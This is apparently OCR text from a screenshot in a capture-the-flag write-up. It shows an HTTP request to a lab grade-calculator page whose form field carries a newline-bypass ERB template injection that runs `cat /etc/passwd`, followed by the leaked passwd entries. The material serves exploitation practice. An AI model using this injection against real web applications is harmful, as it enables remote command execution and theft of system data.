 11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=sdf%0A<%25%3d%20`cat%20/etc/passwd`%20%25>&grade1=10&
weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&
grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=
N%2FA&grade5=0&weight5=0
142 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
143 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
144 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
146 pollinate:x:105:1::/var/cache/pollinate:/bin/false
147 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
148 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
149 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
150 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
151 tss:x:110:116:TPM software
stack,,,:/var/lib/tpm:/bin/false
152 landscape:x:111:117::/var/lib/landscape:/usr/sbin/no
login
153 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
154 usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
155 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
156 susan:x:1001:1001:Susan
Miller,,,:/home/susan:/bin/bash
157 _laurel:x:998:998::/var/log/laurel:/bin/false
158 : 10%
</p>